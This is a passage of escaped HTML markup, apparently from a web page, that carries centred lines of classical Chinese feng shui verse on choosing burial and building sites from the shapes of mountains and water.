background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E山本静阴求\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E动处，水本动阳静畜灵\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E众水聚\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E处看明堂，群山止处方见真\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E高\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E则群凶宜降伏，缓则四势求和平\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E势粗而急穴宜缓，外拱内逼穴高扦\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E前案乱\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E杂求畜池，后山嵯峨忌挂灯\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E显露多是花假穴藏牙缩爪见水真\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E峻峭之山更消\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E详，登高作穴速败应\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E后山壁立名拒尸，下\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E则败绝实无情\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E平洋开井休及泉，泊岸浮牌不忌\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E风\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E水怕冲心和射肋，\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E风忌割耳与吹胸\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E水要之玄弯弓抱，穴要聚气又藏\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E风\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E土山石穴温\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E润佳，土穴石山怕嵯峨\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E单山四面须关拦，独脉不葬死龙头\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E穴枕\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E龙鼻莫伤唇，龟肩扦穴恐伤壳\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E恶形当面祸应速，水急不見应迟缓\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E重重包裹\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E红莲瓣，莲苔花芯好堪扦\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E百官朝殿帝王\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E势，纷纷拱卫紫微垣\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E回\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E龙顾祖焉惧欺，祖山作朝何许低\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E逆水\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E扦穴天门开，戏水魚龙直入乾\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; 